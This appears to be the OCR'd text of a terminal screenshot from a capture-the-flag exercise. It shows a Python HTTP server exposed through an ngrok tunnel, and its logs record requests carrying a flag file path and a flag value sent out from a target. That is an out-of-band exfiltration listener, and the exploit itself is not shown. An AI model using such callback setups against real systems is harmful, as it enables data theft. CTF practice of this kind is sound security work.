 Applications Places Terminal 20 Sep 20:56 1
optional@Rigour: ~
┌──(optional㉿Rigour)-[~]
└─$ python -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
127.0.0.1 - - [20/Sep/2021 20:55:19] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Sep/2021 20:55:19] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Sep/2021 20:56:16] code 404, message File not found
127.0.0.1 - - [20/Sep/2021 20:56:16] code 404, message File not found
127.0.0.1 - - [20/Sep/2021 20:56:16] "GET //usr/src/app/flag.txt HTTP/1.1" 404 -
127.0.0.1 - - [20/Sep/2021 20:56:16] "GET //usr/src/app/flag.txt HTTP/1.1" 404 -
127.0.0.1 - - [20/Sep/2021 20:56:34] code 404, message File not found
127.0.0.1 - - [20/Sep/2021 20:56:34] "GET /flag2336d11e6d316ff2d6ba7620ac9e46ab HTTP/1.1" 404 -
127.0.0.1 - - [20/Sep/2021 20:56:34] code 404, message File not found
127.0.0.1 - - [20/Sep/2021 20:56:34] "GET /flag2336d11e6d316ff2d6ba7620ac9e46ab HTTP/1.1" 404 -
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account optional (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://d184-80-5-204-139.ngrok.io -> http://localhost:1234
Forwarding https://d184-80-5-204-139.ngrok.io -> http://localhost:1234
Connections ttl opn rt1 rt5 p50 p90
6 0 0.06 0.02 0.00 0.01
HTTP Requests
-------------
GET /flag2336d11e6d316ff2d6ba7620ac9e46ab 404 File not found
GET /flag2336d11e6d316ff2d6ba7620ac9e46ab 404 File not found
GET //usr/src/app/flag.txt 404 File not found
GET //usr/src/app/flag.txt 404 File not found
GET / 200 OK
GET / 200 OK
OPTIONAL
[0] 0:ngrok* 1:zsh- "Rigour" 20:56 20-Sep-21